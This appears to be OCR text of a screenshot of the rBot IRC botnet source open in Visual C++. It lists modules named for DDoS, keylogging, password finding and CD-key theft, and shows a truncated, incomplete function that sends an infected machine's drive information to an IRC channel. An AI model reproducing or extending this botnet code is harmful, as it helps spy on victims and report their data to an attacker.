 rBot - Microsoft Visual C++ - [driveinfo.cpp]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) DriveSpace
cdkeys.cpp
crc32.cpp
crypt.cpp
dcc.cpp
ddos.cpp
download.cpp
driveinfo.cpp
ehandler.cpp
findfile.cpp
findpass.cpp
fphost.cpp
ftpd.cpp
httpd.cpp
icmpflood.cpp
ident.cpp
irc_send.cpp
keylogger.cpp
loaddlls.cpp
misc.cpp
ClassView FileView
return (dkspkb);
}
void DriveSpace(SOCKET sock, char *chan, BOOL notice, LPCSTR Drive)
{
char sendbuf[IRCLINE];
DKSPKB dkspkb=DiskSpaceKB(Drive);
if (strcmp(dkspkb.TotalKB,"failed") == 0)
_snprintf(sendbuf, sizeof(sendbuf), "[MAIN]: %s Drive (%s):
else
_snprintf(sendbuf, sizeof(sendbuf), "[MAIN]: %s Drive (%s):
irc_privmsg(sock, chan, sendbuf, notice, TRUE);
addlog(sendbuf);
return;
}
void DriveInfo(SOCKET sock, char *chan, BOOL notice, LPCSTR Drive)
{
if (Drive) {
DriveSpace(sock, chan, notice, Drive);
} else {
DWORD dwSize = fGetLogicalDriveStrings(0, NULL);
LPSTR pszDrives = (LPSTR)malloc(dwSize + 2);
fGetLogicalDriveStrings(dwSize + 2,(LPSTR)pszDrives);
Build Debug Find in Files 1 Find in Files 2 Results